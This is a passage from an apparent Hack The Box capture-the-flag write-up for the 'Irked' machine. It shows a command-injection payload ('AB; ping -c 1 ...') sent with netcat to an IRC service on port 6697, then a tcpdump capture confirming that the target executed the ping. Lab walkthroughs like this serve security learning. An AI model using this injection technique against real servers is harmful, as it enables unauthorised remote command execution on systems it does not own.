 root@kali:~/htb/machines/Linux/Irked# echo "AB; ping -c 1 10.10.14.7" | nc $TARGET 6697
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irked.htb 451 AB; :You have not registered
^C
root@kali:~/htb/machines/Linux/Irked#
File System
1. Trying to exploit the vuln by sending a single icmp packet
Home
config
htb.ovpn
root@kali:~/htb/machines/Linux/Irked# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.7  netmask 255.255.254.0  destination 10.10.14.7
inet6 fe80::138f:b8c6:65cf:9e26  prefixlen 64  scopeid 0×20<link>
inet6 dead:beef:2::1005  prefixlen 64  scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 21  bytes 2803 (2.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 33  bytes 1837 (1.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/htb/machines/Linux/Irked#
root@kali:~/htb/machines/Linux/Irked# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
09:32:48.824414 IP irked.htb > 10.10.14.7: ICMP echo request, id 1065, seq 1, length 64
09:32:48.824510 IP 10.10.14.7 > irked.htb: ICMP echo reply, id 1065, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
root@kali:~/htb/machines/Linux/Irked#
2. Capturing icmp traffic from my interface: tun0
We get an icmp packet from irked.htb, the exploit worked!